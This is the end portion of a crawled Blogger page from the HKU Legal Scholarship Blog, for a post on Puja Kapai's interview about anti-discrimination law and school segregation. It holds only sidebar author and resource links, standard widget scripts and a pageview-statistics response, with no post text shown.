<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Mi%20Zhou'>Mi Zhou</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Davis'>Michael Davis</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Tilbury'>Michael Tilbury</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Michael%20Wilkinson'>Michael Wilkinson</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Nigel%20Davis'>Nigel Davis</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Paul%20Lejot'>Paul Lejot</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Peter%20Wesley-Smith'>Peter Wesley-Smith</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Raymond%20Wacks'>Raymond Wacks</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Richard%20Cullen'>Richard Cullen</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Richard%20Wu'>Richard Wu</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Rick%20Glofcheski'>Rick Glofcheski</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Roda%20Mushkat'>Roda Mushkat</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Stephanie%20Wong'>Stephanie Wong</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Terry%20Kaan'>Terry Kaan</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Tony%20Carty'>Tony Carty</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Wanshu%20Cong'>Wanshu Cong</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Xian%20Chu%20Zhang'>Xian Chu Zhang</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Xu%20Qian'>Xu Qian</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Yash%20Ghai'>Yash Ghai</a>
</li>
<li>
<a dir='ltr' href='http://researchblog.law.hku.hk/search/label/Yu-Jie%20Chen'>Yu-Jie Chen</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://hkuems1.hku.hk/hkuems/hkuevent.aspx?guest=Y'>UPCOMING EVENTS</a></li>
<li><a href='http://www.law.hku.hk'>HKU Faculty of Law</a></li>
<li><a href='https://video.law.hku.hk'>HKU Law Video Archive</a></li>
<li><a href='https://www.law.hku.hk/prospective-students/research-programmes-introduction/'>Research Postgraduate Studies</a></li>
<li><a href='https://researchintegrity.law.hku.hk/'>Research Integrity in Law</a></li>
<li><a href='https://ccpl.law.hku.hk/'>Centre for Comparative and Public Law (CCPL)</a></li>
<li><a href='https://aiifl.law.hku.hk/'>Asian Institute of International Financial Law (AIIFL)</a></li>
<li><a href='https://www.lawtech.hk/'>Law and Technology Centre (LTC)</a></li>
<li><a href='https://www.ccl.law.hku.hk/'>Philip K. H. Wong Centre for Chinese Law (CCL)</a></li>
<li><a href='https://www.cmel.hku.hk/'>Centre for Medical Ethics and Law (CMEL)</a></li>
<li><a href='https://cils.law.hku.hk/'>Centre for Interdisciplinary Legal Studies (CILS)</a></li>
<li><a href='https://www.law.hku.hk/hklj/'>Hong Kong Law Journal (HKLJ)</a></li>
<li><a href='https://brill.com/view/journals/aphu/aphu-overview.xml'>Asia-Pacific Journal on Human Rights and the Law (APJHRL)</a></li>
<li><a href='https://papers.ssrn.com/sol3/Jeljour_results.cfm?form_name=journalbrowse&journal_id=3071887&Network=no&lim=false'>SSRN Chinese Law eJournal</a></li>
<li><a href='http://papers.ssrn.com/sol3/JELJOUR_Results.cfm?form_name=journalBrowse&journal_id=1759534'>SSRN HKU Law Faculty Legal Studies Research Paper Series</a></li>
<li><a href='http://www.law.hku.hk/hkjls/'>Hong Kong Journal of Legal Studies (HKJLS)</a></li>
<li><a href='https://www.hrhub.law.hku.hk'>Human Rights Hub @ HKU</a></li>
<li><a href='https://disabilityrights.law.hku.hk'>Disability Rights Resource Network (DRRN)</a></li>
<li><a href='https://v2.hklii.hk/'>Hong Kong Legal Information Institute (HKLII)</a></li>
<li><a href='http://www.hkclic.org/en'>Community Legal Information Centre (CLIC)</a></li>
<li><a href='http://sunzi.lib.hku.hk/bldho/home.action'>Basic Law Drafting History Online (BLDHO)</a></li>
<li><a href='https://litelab.law.hku.hk/'>LITE Lab</a></li>
<li><a href='https://www.role.hku.hk/'>Rule of Law Education (ROLE)</a></li>
<li><a href='https://www.youtube.com/channel/UCzISOnkXjQtEyoRto0E7QYg/featured'>The Copyright Classroom (YouTube)</a></li>
<li><a href='https://elearning.law.hku.hk/'>HKU Law e-Learning Hub</a></li>
<li><a href='https://www.svis.law.hku.hk'>Species Victim Impact Statement Initiative</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Copyright 2014.  Faculty of Law, The University of Hong Kong. . Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Kj5fbyZEXsr6sHw6NW3SBT86hcw:1769700383098';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3051717299463818920','//researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html','3051717299463818920');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3051717299463818920', 'title': 'HKU Legal Scholarship Blog', 'url': 'http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html', 'canonicalUrl': 'http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html', 'homepageUrl': 'http://researchblog.law.hku.hk/', 'searchUrl': 'http://researchblog.law.hku.hk/search', 'canonicalHomepageUrl': 'http://researchblog.law.hku.hk/', 'blogspotFaviconUrl': 'http://researchblog.law.hku.hk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-QJ1PGC84GR', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HKU Legal Scholarship Blog - Atom\x22 href\x3d\x22http://researchblog.law.hku.hk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22HKU Legal Scholarship Blog - RSS\x22 href\x3d\x22http://researchblog.law.hku.hk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HKU Legal Scholarship Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3051717299463818920/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HKU Legal Scholarship Blog - Atom\x22 href\x3d\x22http://researchblog.law.hku.hk/feeds/8324535083376278854/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8324535083376278854', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s72-c/HKFP.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s200/HKFP.png', 'pageName': 'Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)', 'pageTitle': 'HKU Legal Scholarship Blog: Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'open', 'variantId': 'open'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)', 'description': 'A blog about the research and scholarship from the Faculty of Law, The University of Hong Kong.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s200/HKFP.png', 'url': 'http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8324535083376278854}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar-left-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-left-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Pageviews from Sept 2014', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//researchblog.law.hku.hk/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBN3CXgm8hs36WsgR3C8tMCGzv0OcCcZD179cCRAceKdyICS4yvlacaEgl-Y0UVlzyjqJ6wRoU2aoZxWvPK4KiU5Pf4DA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://researchblog.law.hku.hk/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBN3CXgm8hs36WsgR3C8tMCGzv0OcCcZD179cCRAceKdyICS4yvlacaEgl-Y0UVlzyjqJ6wRoU2aoZxWvPK4KiU5Pf4DA
body_size: 252
content:
{"total":4174677,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,6],[1,5],[2,6],[3,5],[4,6],[5,7],[6,13],[7,10],[8,12],[9,33],[10,12],[11,10],[12,9],[13,9],[14,7],[15,10],[16,8],[17,17],[18,100],[19,8],[20,21],[21,36],[22,13],[23,13],[24,12],[25,12],[26,9],[27,16],[28,78],[29,23]],"nextTickMs":4166}